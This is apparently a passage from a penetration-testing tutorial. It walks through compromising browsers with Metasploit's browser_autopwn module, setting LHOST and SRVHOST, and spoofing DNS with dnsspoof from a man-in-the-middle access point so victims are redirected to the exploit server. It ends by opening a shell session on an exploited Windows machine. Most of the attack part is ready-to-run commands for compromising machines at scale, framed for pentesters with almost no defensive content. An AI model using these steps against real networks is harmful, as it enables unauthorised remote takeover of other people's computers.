Modern browsers are often the target for attackers as a way to compromise a client since it is the primary application used to access most content on the Internet. If a vulnerability is found in a browser or browser extension, then it is an easy-to-deliver malware and compromises remote machines and is often more successful than other techniques required to distribute malware. Typically, an attacker will fingerprint the web client (the browser) on the victim machines and deliver the exploit that is known to exist in that particular version. This fingerprint is determined based on a number of factors, including the browser being used, the operating system on which it is installed, and various other factors. The exploits come in many varieties and range from a malicious shockwave flash file to an Adobe Acrobat file or a Silverlight or a Java exploit. Major exploit kits in the wild target web browsers by delivering an exploit that takes advantage of the latest vulnerabilities and unpatched software. It is not uncommon to see zero-day exploits built into these kits to compromise as many machines as they can. As a pentester, we are able to use the same technique favorited by black hat hackers to compromise the target machines. In this section, we will show you how to host a web server with many browser-based exploits using the browser_autopwn module available in the Metasploit framework.
The browser_autopwn module starts a web server on the local machine and hosts a website with exploits ready to be delivered to victims. When a victim lands on the malicious website, it fingerprints the victim machine to determine things such as which browser is used, what version it is, and what OS is installed. It will then deliver an exploit that suits the target. This functionality is built into the module and does not require advanced knowledge about browser vulnerabilities or how to deliver shell code that will execute on the target machine. Prior to the introduction of this module, an attacker would need to know the specific exploit required to be utilized for the target before redirecting the client to the malicious content. The browser_autopwn module saves a lot of time and it can also be implemented to compromise many machines at scale without a lot of prework.
In this section, we will use the Metasploit framework and its browser exploitation capabilities to attempt to get our code executed on a target machine through a vulnerability in either the browser or the browser add-ons. If the attack is successful, we will gain a shell on the target computer and be able to fully compromise the host.
It very easy to quickly load a web server with exploits targeting modern web browsers; in this section, we will use Metasploit's browser_autopwn module to exploit the client machines via browser exploits.
Follow these steps to set up a browser_autopwn attack:
- Open the Metasploit console using this command:
#msfconsoleYou should be able to see the following screen:

- In the Metasploit console, use the
browser_autopwnmodule to load all the browser exploits. When the user tries to connect to the Internet, thebrowser_autopwnmodule automatically detects the browser type and delivers the suitable exploits to it. On successful exploitation, we get the shell from the victim machine. At the time of writing this, there are 54 exploits available. - Use the following commands in Metasploit to load the attack:
msf> use auxiliary/server/browser_autopwn msf> set LHOST 10.0.2.15 msf> set SRVHOST 10.0.2.15 msf> set SRVPORT 80 msf> set URIPATH / msf> exploit
You will see the following result:

- Once the Metasploit
browser_autopwnmodule is started, use thednsspooftool to spoof DNS replies from the attacker machine. The result is that the victim's browser is directed to our Metasploit exploits whenever it tries to connect to any website on the Internet. - Run the following command, where
mitmis the interface we bridged together earlier on our access point:#dnsspoof –i mitm
When a victim machine connects to our access point where we've successfully set up MITM and attempts to access any site on the Internet, they will be routed to our Metaspoit listener instead. The Metasploit
browser_autopwnmodule identifies the connecting browser and delivers a suited exploit, if one is available. - From the Metasploit console, type
sessions –ito check for active sessions. If it's found that any active sessions are identified, typesessions –i nto open the session, wherenis the number of session.In our case, it is
sessions –i 1. This will open a shell on the exploited system, which could allow for the further exploitation of the client.
The following example shows the output from the
sysinfocommand run on the client. It identifies the name of the computer and the version of Windows.
